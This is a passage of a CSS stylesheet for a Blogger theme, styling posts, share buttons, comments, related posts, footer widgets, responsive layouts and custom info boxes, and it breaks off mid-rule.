.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#26c6da}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#26c6da}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
font-family: 'Shadows Into Light', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #222222;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-left:3px solid #26c6da;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#26c6da;
border-color:#222222;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #00c8d7;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.block-image .meta-botom {
position:absolute;
bottom:10px;
right:10px;
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art .wat-art{background:#25d266;display:none;}
.block-image .meta-botom .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.block-image .meta-botom .share-art .wat-art{display:inline-block;}
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #26c6da
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #26c6da;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#26c6da;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #26c6da;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #222222;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.post-footer .share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #6a9079;
border-bottom: 1px solid #6a9079;
}
.comments .continue {
border-top: 2px solid #6a9079;
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#13253a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #1f3b5a;
top: 17px;
z-index: 0;
}
.lowerbar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #13253a;
padding: 0 10px 0 0;
z-index: 1;
color:#fff;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #26c6da;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#26c6da;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #26c6da;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #26c6da
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #26c6da;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #26c6da;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#26c6da}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
::-webkit-scrollbar-button {background-image:url('');
background-repeat:no-repeat;
width:6px;
height:0px}
::-webkit-scrollbar-track {background-color: #BFCFFE;box-shadow: 0px 0px 3px #8E8E8E inset;}
::-webkit-scrollbar-thumb {
-webkit-border-radius: 5px;
border-radius: 5px;background-color: #1e3753;
box-shadow:0px 1px 1px #fff inset;
background-position:center;
background-repeat:no-repeat;}
::-webkit-resizer{
background-image:url('');
background-repeat:no-repeat;
width:7px;
height:0px
}
::-webkit-scrollbar{width:17px;}
.vajno, .info, .mail, .kod {
margin:10px;
padding:15px 20px 15px 80px;
border:1px solid #999999;
border-radius: 10px;
-moz-border-radius:10px 10px 10px 10px;
box-shadow:2px 2px 3px #999999;
-moz-box-shadow:2px 2px 3px #999999;
-webkit-box-shadow: #999 2px 2px 3px;
background-position:20px 50%;
background-repeat:no-repeat;
position:relative;
text-align:justify;
}
.vajno {
background-color:#EEE9E9;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirIuRSxO7HhE0x9fFHUAbLw8207YydmMi4HkZM5COwH8Ut2U4dHg6l_bZzqd1kcYUfOiaef1kKlRiEJLGt5PvDOqkn6hjZIfUZNohK-r5rI1OMJqu4RK12wHID0McbXSLUiinqsOQRHElh/s104/vajno.png");
}
.mail {
background-color:#EEE9E9;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCrM4XmYZj37fq1ImzT_VPPLHm0jafxACBtvpi-FUtBuDCX0WUB1Pm2jbpxVRJ1xbwzarXDE5Wu5paUCA0DYLOTgINkhxE0cwNAWnGncsr-dw1aU4uNqU69r9WUfYiKRDEPePxMoJJr0c/");
}
.info {
background-color:#EEE9E9;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAO60fSRfDBLtE59tInvyIh_b0SsC_puxw5Zs85EBX0wQsUFVKGp9JKVdjBbhbhB5gA9Dcjaa6Pp8GeIofbM1DoFS46mhPiF3FIKgFIa1d08RqZTVXeYzqiwQuoEXHcxd5USITOe5xlpE/h104/8Info.png");
}
.kod { background-color:#EEE9E9;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLTGRKibNm4XqyyArsDWI20a5NnHhuNNTBYNQALrNLcriOiqaVsR58rybqVtd7XVq-PRkiyAxfuMykiXzIjJyE0HYVgLtg-UQGYzzj6vcmTb0YI0gUxPXrY91vVOXV9UlqVFx7UnhmQLoq/s104/kod.png");
}
.blogzablogove-11, .blogzablogove-12, .blogzablogove-13 {
margin:10px;
padding:15px 20px 15px 80px;
border:1px solid #999999;
border-radius: 10px;
